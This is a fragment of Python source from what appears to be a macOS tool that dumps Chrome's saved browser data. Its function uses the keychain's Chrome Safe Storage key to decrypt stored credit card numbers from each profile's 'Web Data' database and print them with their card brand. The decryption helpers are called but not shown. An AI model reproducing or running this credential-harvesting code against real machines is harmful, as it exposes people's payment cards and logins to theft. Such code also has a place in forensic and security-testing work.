 138 def chrome(chrome_data, safe_storage_key):
139 """
140 Calls the database querying and decryption functions
141 and displays the output in a neat and ordered fashion
142 (with colors)
143
144 @type chrome_data: list
145 @param chrome_data: POSIX path to chrome database with login / cc data
146 @type safe_storage_key: string
147 @param safe_storage_key: key from keychain that will be used to
148 derive AES key.
149
150 @rtype: None
151 @return: None. All data is printed in this function, which is it's primary
152 function.
153 """
154 for profile in chrome_data:
155 # web data -> credit cards
156 # login data -> login data
157
158 if "Web Data" in profile:
159 db_data = chrome_db(profile, "Web Data")
160
161 print("Credit Cards for Chrome "
162 "Profile -> [{}]".format(profile.split("/")[-2]))
163
164 for i, entry in enumerate(db_data):
165 entry["card"] = chrome_decrypt(entry["card"], safe_storage_key)
166 cc_dict = {
167 '3': 'AMEX',
168 '4': 'Visa',
169 '5': 'Mastercard',
170 '6': 'Discover'
171 }
172
173 brand = "Unknown Card Issuer"
174 if entry["card"][0] in cc_dict:
175 brand = cc_dict[entry["card"][0]]
176
177 print(" [{}] {}".format(i + 1, brand))